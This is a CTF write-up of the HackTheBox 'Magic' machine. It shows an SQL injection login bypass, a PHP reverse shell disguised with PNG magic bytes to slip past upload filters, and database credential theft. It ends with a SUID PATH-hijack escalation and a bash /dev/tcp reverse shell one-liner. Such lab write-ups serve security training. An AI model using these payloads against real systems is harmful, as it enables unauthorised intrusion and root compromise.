Metadata
- Platform: HackTheBox
- CTF: Magic
- OS: Linux
- Difficulty: Medium
Summary
The target’s web application offers an upload functionality, which intends a logged-in user to upload pictures. Once we use an SQL authentication bypass to get past the login form, we try to upload a PHP reverse shell, which will be blocked by two upload filters. We can trick these filters by adding a picture file extension to our shell and manipulating the magic bytes, so we can obtain a foothold on the system. Using this access, we find another system user’s clear text password in a database.
With access to the compromised user, we find a custom binary with a set SUID bit, which calls a bunch of other binaries. Since these calls utilize the caller’s path variable, we can perform a path hijacking attack and trick the script into executing a malicious payload as the root user, with which we compromise the system.
Solution
Reconnaissance
An initial Nmap indicates only two open ports on the target.
nmap -sC -sV 10.10.10.185 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-07 11:34 CEST
Nmap scan report for 10.10.10.185
Host is up (0.051s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Magic Portfolio
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
When we visit the web server on port 80 in our browser, we encounter some kind of slideshow. From the looks of it, this website offers the service of allowing uploads to the website, which will then be displayed in slideshow. However, to use this feature we first need to log in, as the text in the bottom left indicates.

Before why try anything else, let’s first enumerate the target with Gobuster. Due to the file extensions on some of these websites, we know that PHP is being used on the server. We should therefore include the .php extension in our scan.
gobuster dir -u http://10.10.10.185 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.185
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php            (Status: 200) [Size: 4052]
/images               (Status: 301) [Size: 313] [--> http://10.10.10.185/images/]
/.php                 (Status: 403) [Size: 277]
/login.php            (Status: 200) [Size: 4221]
/assets               (Status: 301) [Size: 313] [--> http://10.10.10.185/assets/]
/upload.php           (Status: 302) [Size: 2957] [--> login.php]
/logout.php           (Status: 302) [Size: 0] [--> index.php]
Progress: 41153 / 441120 (9.33%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 41224 / 441120 (9.35%)
===============================================================
Finished
===============================================================
As expected, the scan find login.php, which was already linked to by the main webpage. However, this endpoint does not offer any account registration functionality.
There also seems to be /upload.php. However, it will redirect us back to the login form as soon as we visit it. As I suspect the upload functionality to be our intended entry point onto the target system, I suspect that the login functionality suffers from some kind of SQL injection vulnerability.
User Flag
Since the form does not allow us to enter any whitespace in the username, we first need to send an exemplary login request to Burpsuite, so we can tamper with it. By substituting the usernameparameter with the most straight forward authentication bypass query 1' OR 1=1; --, we can try to get access to the /upload.php endpoint.

After URL encoding the values and sending the tampered request, we get a 302 redirect. If we open the response in our browser, we are now able to access /upload.php.

While the website expects us to upload an image file, we could also try to upload a PHP file in order to achieve remote code execution, such as a PHP reverse shell from Revshells. However, if we upload anything but a common picture format, we get the following response: Sorry, only JPG, JPEG & PNG files are allowed.Upload of a file format in this list, such as a JPEG, works just fine. Once we upload it, it will appear in the slideshow on index.php, as we suspected earlier. From there, we can actually get the exact location our upload was stored: /images/uploads/test.png.
At this point, we can pose the question if we might be able to trick upload filter, in order to obtain code execution. From fuzzing with different payloads and their manipulation, it seems like it is necessary that the file has the according extension at the end of its name, no matter how we change the payload. Usually, this is major issue, as the file needs to have the appropriate file extension in order for the backend to execute it properly. However, this is not a necessity, as some web server configurations can still execute PHP files, if the according extension is somewhere found in the file name, not necessarily at the very end.
After renaming the PHP reverse shell to shell.php.png and uploading it over the form, we now get a different error message: What are you trying to do there? It seems like we passed the first upload filter, which is being backed up by another one that validates the file type in some other way. Maybe it checks the magic bytes of the file?
Magic bytes refer to the first bytes of a file, representing their signature. From this list, we can get the magic bytes of the allowed files types, such as 89 50 4E 47 0D 0A 1A 0A for .png files. If we put this at the very beginning of our shell, the filter will think that it is dealing with a usual PNG, but the PHP interpreter will still be able to execute the code.
echo -n '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A' > magicbyte
cat shell.php >> magicbytes
mv magicbytes shell.php.png
Now, if we upload this modified file, we get a different response: The file shell.php.png has been uploaded. Great, it seems like we passed the second filter as well. Since we already know where the file was placed on the target, we can set up a Netcat listener and get a reverse shell as www-databy visiting http://10.10.10.185/images/uploads/shell.php.png.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.185] 60000
Linux magic 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:32:13 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1193): Inappropriate ioctl for device
bash: no job control in this shell
www-data@magic:/$
Before we do anything else, let’s first upgrade our shell to an interactive one.
python3 -c 'import pty; pty.spawn("/bin/bash")'Since www-data is a highly restrictive account, only responsible for the web server, we should start looking for any credentials in the web files. Since the application offers a login feature, it likely that there we can find a relevant entry. Due to the name, db.php5 is a relevant file and probably worth a look.
<?php
class Database
{
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';

    private static $cont  = null;

    public function __construct() {
        die('Init function is not allowed');
    }

    public static function connect()
    {
        // One connection through whole application
        if ( null == self::$cont )
        {
            try
            {
                self::$cont =  new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
<cut>
}
This file contains theseus:iamkingtheseus as a pair of credentials. Since these credentials are referenced in the context of a database connection, it’s not too surprising that we can’t use them for switching to the theseus user on the system. Instead, we should probably take a look at the database. To my surprise, an according utility to inspect the MySQL database is not present on the system. In order to still connect to the database interactively, we need to forward the respective port to our local machine, so we can utilize our own binaries. For this, we can use Chisel. First, we need to start a server to which the target will connect.
chisel server --reverse -p 8000On the target, we can now connect to the Chisel server and forward port 3306. By adding & to the command, we send the process to the background, so we can continue using our shell.
./chisel client 10.10.16.5:8000 R:3306:localhost:3306 &Now, we can connect to the database with the credentials we discovered earlier on our localhost.
mysql -u theseus -piamkingtheseus -h 127.0.0.1
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
This database really only contains a single entry, which is straight forward to enumerate.
MySQL [(none)]> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| Magic              |
+--------------------+
2 rows in set (0.065 sec)

MySQL [(none)]> USE Magic;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [Magic]> SHOW TABLES;
+-----------------+
| Tables_in_Magic |
+-----------------+
| login           |
+-----------------+
1 row in set (0.065 sec)

MySQL [Magic]> SHOW COLUMNS FROM login;
+----------+--------------+------+-----+---------+----------------+
| Field    | Type         | Null | Key | Default | Extra          |
+----------+--------------+------+-----+---------+----------------+
| id       | int(6)       | NO   | PRI | NULL    | auto_increment |
| username | varchar(50)  | NO   | UNI | NULL    |                |
| password | varchar(100) | NO   |     | NULL    |                |
+----------+--------------+------+-----+---------+----------------+
3 rows in set (0.107 sec)

MySQL [Magic]> SELECT * From login;
+----+----------+----------------+
| id | username | password       |
+----+----------+----------------+
|  1 | admin    | Th3s3usW4sK1ng |
+----+----------+----------------+
1 row in set (0.145 sec)
The entry in the login table contains a clear text password! While there is no corresponding username, we can guess that this is likely the password for theseus, a user account on the system with a corresponding /home directory. Sadly, SSH authentication with passwords is not enabled, meaning we need to locally switch to this user in our shell. After accessing this account, we can claim the user flag.
su theseus
Password: Th3s3usW4sK1ng
ab255864fa9227567ec527a6019dba7c
Root Flag
While theseus does not have access to sudo, we can check for any set SUID bits on the target.
find / -perm -u=s -type f 2>/dev/null
<cut>
/bin/sysinfo
We get a list of multiple binaries with a set SUID bit. While almost all of these are standard on Linux, /bin/sysinfo looks like a custom binary, or at least like one I have not seen before. When we execute this binary, we get a very verbose output about the target’s internals, such as hardware, disk, CPU, and memory usage. While I won’t showcase he output her due to the amount of text, these outputs looks very structured and well formatted. I would assume, that this binary referring to some other binaries to gather all this information. Maybe we can find the according references in the binary’s strings.
strings /bin/sysinfo
<cut>
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
<cut>
This output reveals that the binary calls four other binaries to produce the according output. Remember that each of these calls happen with root privileges due to the set SUID bit. Here, it is necessary to note that all binaries are references not over an absolute file path, but over the $PATH variable. Concretely, this means that the system will walk through all directories in $PATH from left to right, and uses the first binary that matches over the references name. However, this opens up the possibility of path hijacking. By adding a writable folder at the very start of$PATH, which contains a malicious binary with the according name, the system will be tricked into executing it instead of the real benign binary. To abuse, let’s start by prepending the /tmp directory to $PATH.
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
export PATH=/tmp:$PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
Now, the first directory checked by the script is /tmp. If we place any binary with the names mentioned in the script here, they will be executed. As we are trying to achieve a shell as root, let’s make a copy of bash and place in this folder. While we could call any of these four names, I will choose lshw in this instance.
cp /bin/bash /tmp
mv /tmp/bash /tmp/lshw
At this point, we can call /bin/sysinfo just like we did before, which will now invoke our malicious binary and spawn a shell as root.
/bin/sysinfo
====================Hardware Info====================
root@magic:/tmp
However, once we enter a single command it will execute and immediately close the shell, as the script continues. In order to obtain a stable shell, we could either change the malicious binary to something like Netcat, or we could go the easy route and use our single root level command by invoking another reverse shell, such as a simple bash shell from Revshells.
root@magic:/tmp bash -c `/bin/bash -i >& /dev/tcp/10.10.16.5/4445 0>&1`Instantly, we get a connection to our Netcat listener as root, which is stable and will not close. Using this shell, we can claim the root flag.
nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.185] 57498
root@magic:/tmp#
080ede193e13513117f690b00fee3cfb